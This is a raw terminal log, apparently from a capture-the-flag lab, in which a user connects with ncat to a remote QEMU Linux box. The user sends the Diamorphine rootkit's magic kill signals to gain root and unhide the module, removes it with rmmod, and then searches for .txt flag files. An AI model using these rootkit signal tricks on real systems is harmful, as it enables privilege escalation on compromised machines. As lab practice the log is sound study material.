 C:\Program Files (x86)\Nmap>ncat.exe 94.237.59.147 41486
←c←[?7l←[2J←[0mSeaBIOS (version rel-1.16.2-0-gea1b7a073390-prebuilt.qemu.org)
iPXE (http://ipxe.org) 00:03.0 CA00 PCI2.10 PnP PMM+06FD1040+06F31040 CA00
Booting from ROM...
←c←[?7l←[2J
ls
cttyhack: can't open '/dev/ttyS0': No such file or directory
/bin/sh: can't access tty; job control turned off
~ $ kill -64 0
kill -64 0
~ # ls
ls
←[1;34mbin←[m   ←[1;34mdev←[m   ←[1;34metc←[m   ←[1;34mhome←[m  ←[1;34mopt←[m   ←[1;34mproc←[m  ←[1;34mroot←[m  ←[1;34msys←[m   ←[1;34mtmp←[m   ←[1;34musr←[m   ←[1;34mvar←[m
~ # whoami
whoami
root
~ # rmmod diamorphine
rmmod diamorphine
rmmod: remove 'diamorphine': No such file or directory
~ # kill -46 0
kill -46 0
~ # rmmod diamorphine
rmmod diamorphine
~ # find / -type f -name "*.txt" 2>/dev/null
find / -type f -name "*.txt" 2>/dev/null